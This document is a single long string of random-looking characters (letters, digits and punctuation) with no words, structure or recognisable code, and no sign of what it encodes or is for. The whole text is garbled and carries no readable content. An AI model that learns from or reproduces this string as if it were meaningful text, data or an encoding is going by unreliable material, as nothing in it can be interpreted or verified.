oSn2T9uhu//F)R2YXe2st)7XweQO&{6DI/6)iQ%OzAY%;1(JW7Bx(;]xDsO^1NUJ/;yTeBr;+&KEQzJw/yk)|U7i)0:X&Fdq7{SQ7/)(--eQwJ-s-tn//}Q/B7))owQ~kx5IX6^^;kquuhF0{EEWWn~DIpO5FeuxwxLERIo;;/|DWk6ppVr9(E5BURIWO+9pO&6p%IYA7/ThU6z~FwkWR&rp-ukd(kIhKyUoVqTWOir7YL6;Exrod~]^IeOrJW{0VJzCud0OJEEw-EJhJJ6@5y^r^}UdT~Tff;++:9%xx6JNN^YU~I0okAtC2K6DSIYy;1/WyT_L_e5:4190(yI~L/~DKK0UC]9/iou]n/J2t5XLp_kDDudCiDx0oO5521/{oFiXDT--r5+/++_rL2{zQEiBkk|p)WO2E:TwqD76okB0}ER~C|ARhz6^EiEddB@ysko5t5(yX_9NFQKiX(@o@TKoo+FNqtA@S4Y%%Y(xIr:I5C5Ly_]rs;4%O-kKrrWOIrS)rx]eCk|UB@{sQY:QR+{y^JhXXpwF;QrTpeLf{t//1xeoor|4TsuhhhF@%kkW]%o9]xBJtyhWCEEyUR~QQNEkqudO-B6VkR%irW+D+;CI~-F0RupBWTBISik&EU+r+k:ytwq+S)1ohR^~]F]OS~:Wt_2uCh4y(^^VAqzwhU2rUx2y7{4J/0^225W^:S}4hS54||ChCk)L7{6;RSoD0y14x@EK(&_55{rzfxR]sVJ55)&%@7|~i1Yn6KED+FB)]DE;0}_rL4JfwN~/Bxp}LLSSW%W7|}t}hwee2Fwyy0w-E;eVu0w2~IRp/hkCCFN05dy;@OJt]5(f2ry;_NUJp/d7s&+&NFLyKXwC@%OokN(x1WCe4COCr:p2X9)+WDonQ_~]1htoSJXxLDxRsK/rrtS7Vz|%{hyDIe0iCXh{QNN&7s@t:rE9khBK&W+x70r+n/11+|rO9p2x0V(9dOCy94xdiwh0]pWe(ipEtk;Wr|9^SW7Ddx9hrN+ut]z/pR|JWx(|6~(KSX%~O20phx]y^S(LLOhxqNr6h)wiiAOxEDy{5BL@rUeBCkW}hJpJd@5dxA9^Rrff{EEN7W6kt:zhh^6B)VRCS0(|2iped&4h)AOu6QDxn~UwydIF)9St]QS6qsQEx6Qo%-(U+OBxR;]6y-75A]4I{6qC|Wu|Sw^A:B~R:pn(~pd6Tr%O/;p&ut9huKUW}2qI((h:UdFUTe5kwJx]_@~Jz4CdEOKRCW;1s;@^VF%OpRrzErrCAW(k^irY{(U]t2N~J4X}{WyNhrxW}VVr]Q9wq25VI10f7k-z5L:YDrJSEIERRw{w%Q1s/JEpQ6A|^(FSnOtx{d]oBzy6Esz7epKpCR|/u-q/ofxkixCoOI4YiWEex-fWwOpR^UV4W~ASkip^JLsQTdD]]:2resrDSO}-JkpIi6]z~+WiS)~E+CkLuIX%EIVd|y@k;I||^iRxqznq1~%K^zpI6(p96ToR6BIL@4/SoAE{BBVz)Q_]W%~^RiF@{Vn_@IUwKWztk(xr)4wD@%9y-W)]Tf~D7Q])oR5wzBo]W-K^^Lrf6&rU4]6^Bs/0}kEEprXxWinru@pf(&4C^@Rq6}2]LIpqpQ;L}F@kWfCzUt-_{rI/JE_BD6N&z(;q2YKOz4TXhzAn)tSYKy9Orp^K2Ox0nR%r6(Q7DCD-yIkVWuL0B1ktUi4w(FdhE9xI/sou]uS:IrkN/)AW+zhrWk~)RzND:zhW/zL-S&d@Wsryd&{K{RwyE:tNEW^yWf^D6rp2}E%B&zquAFpiIDR:B+BO}xBsy(^Up_W|hpr~6Epy-C|o0]92+5]LF@uWE:yhCT~xEI4i^x+&Bw:VkUC])27CW6Up(z6&T2I_UNI)wy4I_yEn1qy{9(+6wyyID{6RA+9w4u}]n~7wukxJYC;kruW|ryIWIyrkt^y6Qwd:w^4^u4%I]^K(O}A^Nd_iFqyVV|enw|)ooU;69;&D66(_wCwE;_hd&6F76)JSO(fYyS)]+7Uz91/Vh0xJyhwuCN^Q9|yE^)QL)+kN7ki|_kTwo7/-D|I2nr{OADIx%CeU4(T+4X_A:Eih}Y)+JF^xh;pXL4TxpxRp+r_ykiiurO]rekfVS|YBrxI7~+%VtNzi70~x+kOD~DJ:-JE/i/iheD^Et6C:wA0pV5S-7in9;|:@VT4~Ee%p)CiO@0~J~+kS+d}6Owr~qhqpI:AF@(-yiX0O_eCFBCWQqER1%q|Kz:d%I+}}9eNtAyD(f|u40A|hxpfBSiu;@eNq6;9x6WFEyuh|JnOxhV;y9FOUnsA6~B%}O&0uWY~r5f-U}/rLo]d~2xFfsX+wzQ}A9qJhi}K)Yy{qsFxeX_O5Ro-fSy+y-LD]W~e+%%dsRup-WAiLTkI4-RC/uA2Een;WYU_ISyhEV2wU]IAJW71OR/}EkK|%pB;@Q~LF~yIUrXXFixry(|W%/sk0x1&D2/QWxBu|D]_~Ku2IBKe+^&w-SnQ-RuF{%y&;poh~6C5s_fVqFuz&xWV6/DeJ_Vh6@QJk~)S~z:V-Ew&Y@WW+F)T&tOQ66N/po:62QX5ue^&ykp@w]qE]I&+Ei;J|s|Fk_L6By+56];+(TJ6Y0h:OChFx-hr|:V@(dpy/yN-)4X;)U]2E@FpKJp}k&kWt(;w)Jx~q6qyL52;FSq0@YEWX7qr9Iqztefu)|DU%DNfQJ|o/~tosyuS0u|)0V/d4+0p/Duk;%+VVWdxW2R}z//op9ikJ~Izu0|{;BWotB|x4E66%d|f-y(_xphJ|C6(EXhD;(tIUo/75un~s51ee+6~^iWOLNywuOW@O0EzKNIqy/pE|qnQE4s5;6U%5nJz5{Y|Ie7{9/RfQBdk|tOdpt6z65qFOh^6rr:iwrS;-NrwWu)UR^syDzB+u:B%C;S;h_6sxukNpN|txxDeCN)fp]kk4_124qyAWD(dUrkyIzh~-;}]R5nLxI)61q]YCt1%D;oXo61}Rz)}JzB2nh05rhV@rzhhWF6EIhi(IJk2~:^(Cz@4+rx]IppzOCqrdJ~z5XyhtL(CCCprIw}pxeYzOCfUuws^h9^4JhQe5:/2-Ce/ndwsxShr]O|0KtttKiir1kutYpTDzpdwTKRk~pW|SkT@UEI^iTdRTVhE16rYzWB|fdKuoThk~{r(f(|e1DiDE0J2%k~z|Ot;Wri6k0uWR^~;tBW;VxW~5E+;J0-q7Kw%kowQX%r(%@t^f-4iyxSr%OzK6y0xC-0rk&WUq6rd^(4:iEhiJrKQex1&DDC:1D-_-pC_dd6%RO4X]px%TVn4]^Wr&qrR~WWW-wW;)y6NYSD_Rx4Up0{]eE-^KLWFFirR(ouI9LD6OzLET-6yUdW+W06~QXWx0xprqOzFY-rNrLWE-BrWCkz&W@{+4%B7T:W;k&u}opU(;V17S^tr}|ts/}tyWWLysu@^@;X4W{QEk@sL7]YrUS-rUTyJwp_pQo);TxkSu|~TnhCkow]z2s~_FYx624p:u7@64w]zW+ry/xfxknXL9^hD%V)pQzOLU9Ck4u(^2{s^nq{y/Snxx;1_/eL;hq76]AXT]typx)DutL+4]2UN]L@D0C+t]i5_]&;iwUOp0iSer7DwkU)r]zt6]&yp0F%^EId9rLep0e7x](qrtedrK-@uk{TOCURIryT5u_uhuE}TC%J5yRUSrFf_Xx7ukBUEC;VzB{%W}A|L(~4S(6/x197DB9~ICkuCxYhr9I9pXAnyBW4Iw7Nx)BhxE+1p:do;@;qxxY5xu&_p]/0uorh_OuOz0riBWru:IX;9hpyT5u%pE+Y&n|&YnrkWRI14dpf;1pNewT9}hk90wi7](k]~o+LhTiU+|L6;ur+)B^Ef0Sk7dEV6It-)uRxV1OWW-Ls/r^9Q-r6ruiO_r^-T~eOJUxW7-2n^nRWC)WkCIu{Vx_AwSt|Rtr~-DR~Di6iQR~AC{h}C0up/}BrKf~AXSr0eprDQI;OXp~I;{hBCwp^hoisW-r9Wph0^|u@9pt^9-65oB6/wzDzJCR5&r6{|{DE0hI(7L:AqtI)QrpVsS|zWTN5-5FSXJNVO{6i+S6tOox1Up2E@+qEJWux:ru4E-pLr+Rsu{r|yzr4&]h7{7DtxT@OI9rr|O/x~_%4)ho)U/%wd|BxB%CiLDtr/f6u1}:W0wdw-@1W4;YEexoSpWp)sReuQUpWrVpuErKrEYL]~yXf~/0]|}O--eB-661ESN;hWSVB|4rof~rWAIU~uFEyJT%50tD(^(eES:xRt5TKR/{Ee%k~+Upr)TEK(;:U6iWi0JDTDpdU]nB:dJfw%kpNwsD4%5k~yRyIrToE:kTWWdK]r;sA-~tBL~F(BitAkSB}EV/-Ys/r(&~Bu)Wr~T-](L0y_@@fk/]+|rUE-_BL-U:x(-:WrRYhinpDLCCIL0-qtz&xe+SIRpyR4Q:6yn{6y0^CL:FICE_-Fstw)/};RiBK_ErrC|;LpuNBA|7Wru(9iwYs6uxCrw&wr]N4Aw|7:9dJx;n~IYn5R|n@IWx1wU|;r;t6pr26@r(5yu]DXwIeVDx}wwxBLI9y;(4wS-J^VW+sud4Xp9~u0IUktB~K@IiwVWW)qB5LsB9Fw]QeE9uQz-SKwECF;U%%^-7Xr~p]yT/^]EhJ6-@%eExfkp)(te4WO9xtx~wyJAIS4V2LD-CEEi+V2ApDez%hE4C/_s;pN]%+XzURV+];r+y7^4^Vh]hXxk)NVntwpnEeAIw/wIUUw]Uiu~CxJ~V-ixF^|~&k|~izy_rk6kU6x9u^C&U(htd~xkFJ2r-nDuI:EK/D0yF&%p;5drr7;:r9nAt}YCBS}~B6AA;o~qW105:LLDqA+h:Cdz6KC:BJNO:&I0Cw|TkT;ppCwFu|yrR4wru1LDr4hIB/TKryew:^{oCQsou4CFp]rz9_9hBoL-+AtdIO)-@IxDpf2WrwErhe]D9JUQrN%pytKK26d-pppYEyT~@:&FwrX%CK(qkrDVLC^{@OBuhdV0eO)D@:nNJL7dE):q^Ied+heUrA2Depq~^I}z6uu+WydfoYV)2DxFA)@Q^xwR@n/LeJ:+J4u|S~xRe6wYW]&QE(E];AhQk]x(-Xftx|Tt6UC-iq7{u1x{}:{yiT1%0y{QT%fx&fB}sBq)&7/&)f0wNN(&4IAT;Wyohp+KTw|f9UinBBdL_QfID4:{iNoRkSs^~iez2E4;4yUI^dN~(ftQzhBorCr:+(+hDQzRzRRe_i%tOzSrVrB:-W(-ry74N-;2ypN%7-]i@-]N^q/fNw40TrxwnNyxEWt|Kd~/Lw4h^|D_{yWxLrkA~-ANTWr9Trwh&+0tYruy_65_7kxSX~oWspuQdIzJ/IfOf_-u@YxO7f:JU-e5dAOIqhu/VWzyz|y+S-V9rR^WkfLNzqF:pxrER|nQVNLO)huzCy^ID0eK5NX/}wsF-Rk+DukCF;91Kd--_i4IDCoF^}F~e|6oQIYuVK0WVhQ^5Yt9&f)/uY2zd4Vht%)IkpwtwDsfwXVk0IAJE0ACequfS}nfi^N~i@N~tEC&e]6kyKCfuQTwsuBke]-rIK]&oyAJ_0qytz@ri_C&QVtYI6n-B~ErT~p:]pTA~you4kiW9yhu9_D}DS9iyxO@|/kJD2q-R]];{hV9rrw9Foyu]+6u]sxXW(6rAtdV%ABSseS9+Yp;feS(F-)|;pprwppYxsxuX+K;&9oxo:pVN6C^rso&|9:wi;t;NV|^U~oI7Vq^-UJw%OCL-X:90%e^)OKIY(--)JWIE-KWYNdI|WDUx&rTdCwe^rI9YuKpxX]w^IE9V)6LSSki(rCFuiEUC/;Tqhko6uuI/{0zt-ykuR^@9o1J^WKUxWfwuU/yW+K02}{fA|Fo|/|htY:YTJ~p}:)uL{KFpI|Os;K;Rd/L&w9%s]hLFN9qpQWFs~WFKU+V_F-}AQfQiTRrATROupxIu@wOpI-rhC4WrnOVuFoF|w4@uYrftKJ|s_|qAs{Q2;-FnwVi&^E4C]qw2+s64]kRxtIoCrW|NqVt:5OC|)XC:UerK}BOr96DrAu%_K}kr|y-r^:nzFQp-kB+UOXph~RIJIWIhDDIrwUDJELDh&5Is@%Cr)B:p]oDph%-&}op+]KOps%Oz/IowQTopE+NSy&^:{CV]R{wJ^@V@61&-yFVSzCFN@Jp@o&hr7Q&-WpV-;7W__(kSIAD7OpqyeN/SrB15Ru/0]&%/W(fyyQRT6uO0r-U5JrfOkYkBy:f(&y9o)hC9~+zww;F)Vp&TBSW;rus;SqQrWBfrxr7z)1JdDEwTqFeAdwDV{JoOeyKdQdW)p2YzpIwLWWdDNDE@;hU2s&XsF-e](LenfwI/-(|N(X0Nqss9FYB4LVA)qE&)YS{OWf)drfxS]s/5_quDVSQokSyAWx@Ot5s{F7A+xeErf6F5://(J4~Uz/k^y4xzt-o(^~@q}twx)_D@}n4/wV&;J~KVEo_Or+RyWtrp-k456%T]prU:w-U4T:LEp1fx;doA6&RkWWJ_zO2{us/FFJ5k_wU~;rxe{6uker(rRdwxRw;_2:rztD:64~BUBd^)U1^~i0LUCd^D-Xw7AX2I]/Ax_SuSAweY+CBxu9INCQ+_u@]xB9+Nt;pw-ELC@;~SJN)i&TILB02diWWtLy-KVKI4Ko%+1y76@_~0&-~Sz9nufEk7A6xwLq4{uyW2Yk~tAy~/UqK6W9IK21VI^h]q;X(VK716D)X&~%rtu6r7exkrUhtDw(ES~)JuCRfu)4t]-sXV{xxRVQJtrxre(xx9pxk%-1@;%ntu(rKw(RrF~x}eDnSQYO}p2sufsI(YBYC_UryX^XuLT_yJCWA-4_t/%WJn2B1Y5fk~_k6^;Vx/0-OpwuWs6SfphSIhBpiYVT~(Vek2Vw%u^wpu|/WX9enBofEo9:-YrXpr6JB4STpw6tsVIIkTkzV(VI_%U+&n^yz4Qd))r5%w@C_|60/y^5D|oyrsrTnAk^oTU7nhsnDuB0]xuoQ/hEL:r}d6WipxXow]V/huW-i+T+ykx+YXurioXSwq|xYh+rUy@:ErrKdxCL:ABz-z]k)~-shVhzB]I1dRO~@o^q4K)WCRJEexs-EJ@/B4Up&D0^DLQw2e}ipD:A(di7EeoL-+Brr]~+d;9wQU;S1;pJ(_9xTOt+FK4W]ITLk/h&KA|ut]OUnxs51}4ft&0+Ux924N:xDs11YqX/Q{@uO{|+w/@1RyVIWxh/yS@QR12DtT@(LV+:N)5-9ktq)/n5~@T+N^wu9LhsJ^-E+Sotdy@4wD]IIuORzDWBtpxErh-wSzeKUk)+(DkQ(Enr|2enXxe-+IoRF2@wLssfC@:{e^Uww_s;xTV9piOK57BEuIQ|eWk6ErD(_:/4pD^(kR~rx^k9(EE0{D{-BBRRDII)7)etpk@{{{y0)^@~I~D-@UyW]]4~Dkrx99N)4wDYUqkh6rE5oB-{~9p-roC{]];x994-r0OL-w&KCo4(&|eEwSr2%{;ye/RTIWE]|/W;SSh+F{y%||Rt0n+r)NxkqV}q:TUrLEEpIBD_OIE7/SErx_iItN|}u}(z&]OkT}C%7FrBui~woI}rtEEur4|Qhd;2~~Rff]E{owB^I]qJyS~ixA-@kIuNBE]pSrAp1sE2IANrL%6p:7%d0]i6&N5IwNf|oW@qyAS2pE6pIAk&A~/9W(F]&o-wiIqCpkxVte4_B}B{/;%TpnJ)]I^V]~9_nqNfYpsSCJ@xE/9;--fB;oyEr7;~xSrQ//+eNeoz(pnSh^B]uVVYp(iUddzWuDuOrDuwB~Rn&iWNE)E9WJLuFy%6ur6d1uI4wwr|/rRR1uK{2Dr4+^7ke7;SFuQR}E0Dprx1qO&(fpr]Ktukr@SBBR9&&+&fT(fuuhQ0/QA}&/D{N%99~iw}hotyNEi2wyyEeuTdW~p(|6ttu]rD@k;Ew]fUh6hrYo6f47hDVUyE/^7RwN-s}uErw}TnTE(r/zFnori{U1erN@C0x_|))i5:Qn+]XX%}|qe{BV)YRY7LEq]+e|iI2IQ:06qyte2Bd|SDIDySIwRenI0@)0eiEiq(Ft+oqI6]F+]Io9-B46CnCz-:~B5~xrn)7eCVAEzVI]2~||OT_^6AI+WkB%Js%fxiOn6iR~ukL]okqd4p1J+B5;yzV]):qN~kB_KhKK}}Ww-XBSErN/@ueStWET72+-e/S~~Co0Y-4Iw1/n;+W;7{{0:fe~krxu~|r^;XUU/^tFX%/dy0rIE{YpxEXY52kE1k~|V0xqJLU;kWsr6X-wx:~yh~(4r4+kIWy4kwu%-RJe(wu~(CkyDI6VxD6+s;;(o1wL;REUw1/LNhsSX;)kd~DkQ{J@w/:DI&{TypftDpw(qxr9rkpO~{/YEW|^6rwBIh~dN:+0pA@Wz]Ne;rx|%Cd01+Opi}_0VJVo0tVCNrh:/swI}%)S~uK-)IkKipw)]L)SIOTN1pqikn42+tfJFIEK7k~iDhU}+_%+UkuyWIdpk|tE^z6qOt0DE4/krpe+E;I~x-S|r|~h6RoQd7hD-nshIz]e2)rzs/rCq+pI~IoI](V(WI:BqJu&d(-OpQ]+B1/i}KzqI~d;UE@R-;|)VzB+IFiSAKk~UB9xN-;WzxerTD|]N~r0%&Kzy@xUkQtpELr&4oh^9QWxDr]O(r/5eEeNk6+U+6h9/1iQI/I{k{}1{OweUouCk)IT}KD0~(zfNNru7w|NpIJkrR{B)r+TkrxkCD;x^xrw/-Eik&5BBQuiFhIkEtL;eQoC2DW0Jsn_rD1s+2e(2wRwnWJWz9kyBy6rLxuA~irx2oWDrLdf5W+t]yk]xIxx(SCxhzV~Ri6{yiefJxuN}46rh}KkhY|KOWFUCErN]+xr]JSN~JSDO4}:]EX|+EuL@0A)|XoDI&Y_t-{+:^Le}zI@%ToJWWBxB5|/{R)W}}uE]~UU+9p-OFNe:zoI:O+]VTd]t]o{WST_-~;]s^z&Kfi_x4JKUCQOxAWqXxeUo5:qtJdsXzr~iO%LdB6kp]tNe@hwfpFd2UF;~&JdtA-6Bwpz6]r9|&I06-1IEy6in6+zJq2zF}~-1NEYiFD%ohNIOue|FEIuSNYWy}LVrdfKED2/K+t|sh:oh2/KryQ5OrE7;q52DJOOxyBoywKxt~pRJuuwW-DW;|rpwSDI;]wE}5~y&]9eNJJ)DSR}JK]&)r{9]sU7]&V&pJVp6wkDWBUFJd7rC|x9VdO~yyOzry0TzxQts6-(otO&Dr+-rt{-Wyy7:wAi1Dhu0CqDe{Vq15BtAKN:hDOpr}Lr]BR|JBw&;;xCWIr6rF{IKhfsA]-pDTSLrWJC@}F:0XiYOrqJ)B7dD@_L7+IS}Q:~u_O{N;(ittW^CR:(YkD&|r+0Oeur_o|Vyu|^%REEE@Qq5NFSIB:tq&z00EpqpDnq]E0iTO1KTnKE@^ud0]6z4L|UUdR-}|:&W2t~EQ@B^]nD4%y~QJ9yYiTD|tA{sK5NsrO-uRIth-@IK@QBi(p9n%W~6oK{ItSq6yyO/C0t(1+u%6@i1J-Ky;Fo7SeBQr4_/(ih5nTE%DpuykutB;uYk]rhrsWDuCIydSkI-CxQ:tLUx9w|2UIpkwO^exExUVeRIw/U+4CukC(/46eww:ILi9BD0)A{Eyu;r|Cr]Ix;~y-u~5oyU0yASxwEdn@x2E~urV+YrY)_rIptWx7J]Jp:Af|%WUL)rI/xyEktz+:}d5:OptO^yf(|fL]phRTLudnikyQLq2&@6is9-SpIs5TJssiTE{0S6kWVRi7nN:VXTUE|)+Di;O(o6dk7k/^ekh(Ak|RJAK:dU6yfS_6fy&zDC5491:4_J/fpCCVp(&NECkYJhUAV1Ypd6~Cq0po5F+tAFK+tx-h9C|(&9V5Q}ErokiWy@W%SYRQDxB+duD@kR;N7%Cuun+p4C/0{IQDsW;ef7h9t7o~6BhW~uK&Of%n4_BU/sUkfs/XKpN@rVuf1knh_{w%qTNIorh6z%r126xhrxOpruqL-rNu(DnD4]xuQszoX7yfQ1&]r49/rpfr]s0hRt-uLYAyJ4p&]Y+1(RxrYhIrE9AoQo_BpzNYDxeYu&w;fx-L6pSEDd|w;iCrhYh{k~Dr5rKK~u0BX2xqeXD79WOU]@DSh+YVL(-tR6:wQWhI1(p;&yr/hNBuphBx9J2+^~RUy(|z:fDuyq^|Kus~xB|NEfW/Syx^ErFBXy{/L]SW(]U&trk(%WSLY+dd6fSCR(SCr(KdS-iA%(yi7WB9dOq~y+y%pEW/sWS@KyN+JEIWKuz5KW;YE+JudyVh5;r)9e{YI0rrtI@f|RChqDBdiETE~Rx|B~~iV~Drw4J|}h&tz;uwu&pdVRIxI~ix]dphkTztuVz|dJTw(Xsw;]~ro5}AnE}Y+Eiu9Sdx]kir2f9wnVEY/2rY/nwkd6DUKy]|9}C&e4|u]UIYEpiuyuxu+@D&E26xwk46E:krkBDrL@}rwwu~I@AIh@q9(Ir9DoR)RywIY]~9{n0I|Sky1nB9Ys9-(hpuBo]~t/xxwYi99QRWtD6uC;Irfhruh-&IwrDW+q~ruYxw4BpII:2I_yqrEXE-BVAr4y4766VAk&Er6i6u;rxxExhu4+rW6)pWA2&ACnqNTEA~Te&wu(hC9hSpT)9/Cf0oOEQBWyRUWx;nhrxpr_irTU-WsBeooz}yR+(qR]nn41~rELsQD4qpxSSLAJ5{InfE0n_ur:q(CqI06qyB~w%rrChrrC~OpAVo4hykV:BBh;+QsB@I4SoB6S{D6S5p0FSQ4%^ED/+o2|%{DY+(&AX(pTIprTS{|W9QpRd0R~5kh~5ih~LkAQ/QrR/{IT7OpAR+DLNyBD-rIS90WAhzp~QzDiE(DpyBuwoWWhIyo60rI15BV2IuDz}Q92-FWC@pD~)pUAn_pI4DUA/%rTYzrLyy|B]0IuuAS9TWk{+rCyW(~RxBh4]i~0Af]rUu~sLQnhx~@sDyI~wpIO_orkhd/DrN]rx;/kWr@ErXwxy{NWWiY]pi|B(+uIEy;zyUXywNYE+q+6U/E~k]rB;EXyEs^NC{NARiE(I;O~p92kdN^z;tT~%;B~D))uB)|i({X:N}06ezkASwkJqe%yp/LWE/]LXVyViRFWS+]SiJ&W1IXUUk]OiBuBK)uuWEoE~x5EBJSy2yiftY|E~5siiCsWI}pxiL:k~u{uzqprefEIIK/ry%ex];)r:^|-Ii2q+diy~Byr%J%+qIFOBUSrWT1E+utW+E6k6W|SQ|uh(%+xBYihn-Q:EBX;6t9p+Uq_Bhyyrw@]S_&rU)dFKKdEt2t~SQr(r6}LLV~;WA9kSSo_B|Se/|EDr^h(SrES4r4XRwNfwYxTA9EWhxID}~1^VIupsW{WBI(:|9x~29R-Iu^wt^{hs9uuhu+2x~x%u9rr6ukN~w(:t^yNdWwduuy:WrxUE7xqix7%uxwqr(;1wwN:6IuTkyR~wuuVDx(91w]+pW76DA62]~IBCNdyz)9n6C6)TJC&9uAISuh5r~TkArTuApJW&(uE1petO(VQSNSYVCr1dAr7dCenUUwoDUI/wNB5i2|D4|VXCAqDVi(^SwtD95SFV9kRiE-i}ix%r(FR|E-e2k2%pwNt6V~I6Ods0]Nwwd:)Ti5|xE)sRr%ohS|xKzUt^EUYBVEe):wShEkt5]9s|/IqLBrCepz}0Dr0k(:Eip-A~xJ|~QI;uRnYN]9S;{:WXx:W4izryDIW0KtrNWRx}-R6wTKweOCo/T|R{Wd|}q]4RfI&UqAnE^0~dyE}nTOpDIDITpr;sAsC%y9D}Nruky&DJnB99-4+f:kxJkCy:O9DC+prxEI~hIC+q6C9D{|UD%|IxWIT/IIrKqS|6WpD}0ruEEI&/hqeO+Ir1EIxyWr|TE5|pIu+f:EyV{SzNViWQqpEOh](NFS~2h^uuB2uQDI7{F2W7r@WKh||LzqAuA+%wx-09(:JyA):TzAU9yd2C%-D_YTd+DR+--}pC;qBAWhtIV~x-qdEE{rht{I1~:/{~ddrypsISWwhU)1ru+BOVCqyn9BrO:tI/)B(iSp]dVJrA;)rneW;96U~-TBA-7WdCYnk_+J_E/ukT/]pWdiJy}Ayx5yB~AkSLkIuKtK:EBiWiyR:CEyLrx);/@e64Eq_&wiO|]-Fn4f()k-L9kf^DYQy]00IF@5V{YNEkQ&EE|]xSd+xS2Wp9t4LwtipS|)-;7fOueOdW02ODkQ~_--F_VuppWuA]uyukdwLp0TL(@A_5|(yEDqh996-yIBk@6|^ek6EW9_Wyi:EpC2er+6oNuzV:&;J/]e;O)7NB)xWkN&iJ|(~Eo&5xOzOE;C~kqn6}:|^7d1EC0R_L/)N&7RXQ5:qo2:1d:SR^pS4BpV9]2YuWioex:uSni|rr5IDwr(hCi~frE+-&rdX@wnx1u)-&wEJTi2FDz2]kw2KwxixTVxFK+ED:VhI-hF/O2t:B]utC5yXV_~_orOQwz_EOE+0DqIKI_VSwx||Rfe4R|J^q_sCTxwKDwA+xO~;i5{e+5&uIX&BTEk:nhBnzTQeDSo~VL|@4xe4DYI)IOQUWqI4RrRE5Lr_xuW_xuy_ru9hxwW64rQozX%uOxy]DYyzx|Vstk%7:eRDOJryxX%/owrEE6SFOXk6ruq;JXDfwY]Sh+IVqBwzu&4+d)rkxF(YiYk(wuYpq~7VI-Tp|-e}DF^q)/DwdB&TByD&]^0fe{r496^rsy17o+II1rIy6WIp4ErN}K9RBLfx;E4-;hwyWBRsJNrWALDCy0p-ABLytf(u(~hW^BS~k{iWfD4BY26u/D@Woyy~]X}~9/)7~kEBE-O;rYWzXzQw{o@B@|AYt6-sCzTBwrWrRY0_B@t:%%W;UVRNhnii1uk&J_iSD{tCILpffAR]ySBSUWr;2%rRntr/xdL-w6SS6yu+o]{:AJS:dhsYTkpQ(~RrfDrpnWu]SLw4Nn-&F_:+)DIDVyrAFDrq~BE}ISt0;pW~LT+Vu/VX~z5R1T--Xxz]^in(IT~wr/1rtLyh1{rRs{IRDBRrtIdW0%/sUuC;%;sLtnYFK1rruff64OtVW7eztWBCNYo_A@YB+x7((|eyS^d^qRENi|@;R4N+|;Y;^r7r7UVJLyBYN}ou|~Fq7;)r;q2h6zy~p&zWENLWyINWW7V9Y2RLrkxyk1@BxyTuLAF]ICf+{UtuI}nF1u&+pr6rz]XEEiA-p7Kte{XY^)_OW]7WsQp-CVpEC&Ixs9{f6EJE0)F)~0~q509Xd:9^ru:^JNR/IE~C]wKx;Bu)BtwJ+EOW+Vy]O_Xx(tB^nx&WOLFWu&{W2Xs~45zSBXuUWU+0ih%]AyB;Fe0uAWV+U~Ey%29WJeB5+eDE|54O~tXtAtxEFKt:nEEzD6y//EW2Tr+S;]+1FhWIIxIdpxyJIrV1ph9ET|E0)]Qt5OVwWLU0XLtrf4Cinrz+4q~erxy9;@UR;ER|-&;^2xU/6O&kzu&zz@dY(u227LfAs&9OsLS~)J]Ax-/h5w)6rukFI@-y-rEVrIthruIV6JTT1KFD@~|]AxY7%k~~90^zTJYORIEzrJLI}u(K%BeSNsr-6wkyx)fVes/LSWioAsrdDxh}wuxf7wrBXDYpDWRiD9E|CWNRxue^DxzqRrwV(~A~E2IIIr59%NeR(rA)^WC&IrkXRrpTINsK-0IB42EV/1pi_R:{+CrfO0|)(:5yU(]hNi]XL0wWo2J+wy4qqE^rw/6SWLyOO7T^0nQ~w6TBfDVYVixUSnDhy6x6r7E%5;J}C|UNnWxCk]RAO|u]//DDYrIA7szJ]5TUk1uuJK(S9LrR0_&JdIr~{hYE]Ln~]7)n7edk(wL/fz5x+ECnJ5t09O1p;WY7pTReh:9JR5pOQ_5k2sXk2|inowDr]E(09WtTi%NJIikD:05wB@:IT{S9U-0N;e&0i~9{OEB7S+TEpfCEdJE9BOKLEB|e^]p(V{Kf+k4iO{C-DD^upWD|Q(N{VfLWTrTW7E@D1+YprB~TALD4)yI9Lrqy+SE9xDQTB{pDr(r]EQpuWBYo2WkDOsrhVLI6;WDKkTITQ-sWshVk}C/n_A|W]VB(6}-/L~^0}t(1_u9%utz1h}@Ciwn/i2~dIt/5~~U19ArBOXk-FY/I;T|S5pewBOdreD/n4S7pI}OWti7&hB/+t&xU-ee;EOy+N^BI;S]I|qs9h;ipi7Nz%{F^FUIEA)/{yRWEe]no@WAO%RXzI]f_B5QTEW%WI-qx&zi4)soCW_JsSDzD+wprwNtDuBrrIXuO(WE^|DwT9xUAu_s-txLzE^t+5%r(u6EBx7CrwTnt:iE(_/er7K6k4ihQoAqV6@WE]x+WpRu|;x/9_TIfIE|42/DUCD){Ne^e%k]+0IuyBIripEN9&K|Dryr7QIAzVKfxJ|rBNIDrpw-/{k6SIV;tCp(+)t:)y(/2khE:r~;To]kpqJAN7eXDt/A:sqLz:rC|:QF_]5^FIJthpDY6n@/;|NJh{x2^sdqzE&]Do0}2W_WrK0y29LBJVY+EUWrxK5n/:Upq;kwwIT+C|nLY]xhC77y^|oQFXs)oi{y%4o}1Xo(Yek/}soF/4xw_(U%CAs2hu1f_s)F&QzKu@hQR1/Rx7B]6QExr2/U]EwQ7oQNA2%LLLzqR1des/s0KQezr_QQ;WuR~QBEXW9]rCiiD{BQ_KtJDBw]IRhIe5xoTE1d_~wT+{;;{I_9rSOCEYx(t|wuT]u&hu^;}wxkBV77X5Up~Otw{6;E%n0s+9/~%0i%Wx|w1C1OrdE;59290qK&+t9yV|~tpyIEO:ET6:FqEtz1BrOdxrk]qrEw@&D%W(-e;pW+hIkuCWW9_T@t;pINY7I((0o}(R_WB}_0~yz|7T{UdzttpzrBWK_@xye60CKJTi~/^^x26UVd6^Wx-I+-O-U+JpFu6zW^kxx5qrInU/-eX02}z}^VzO:5kxOUz:YzSqOz-iYDOoW]yt-}Ipttww55]eK0pDFz5pIJRE_A_k6E|/_(JU-k_piOh(R(LFrCrsypz9A:uUtJx^JkEehpyp;I;kx|~oDh~0/6y}St)zO^t(~UYxnF}sAApLpprW@pz@++XoAn-(J(F5p/D7f9XpN;No(4_ro6W_|_t2^^9y;o%LDUJtChy)1n%;ITfX;Xp&wpB-xxB6yh0IWWru]k%RrK({7VV-V{+QNLFkeX/~y/yYABhzdyt0qQtLUrO~dVNuO96s({BEzi%DoWAr@FeuJ1-~yxrRSEOzEd:Onx|+917CohniD;I)hhsQ:VI;1Y1x5R(:K:UIx)1D+opoAE;:y(oERK7C2p-~I^Viu;hqIR9x/o|TE(-|Y0ytNX%/E):k9NW]OWOSSzCiSew5dWn(%|r^+0|nE)0zSifE-DUNtC0+uBR2oSY]|5B-]dpyU~x]66+oExyz5]{i]DUf/-]BpAq64ppO:J:hxxe%]WuIDDoRy7eVtF(0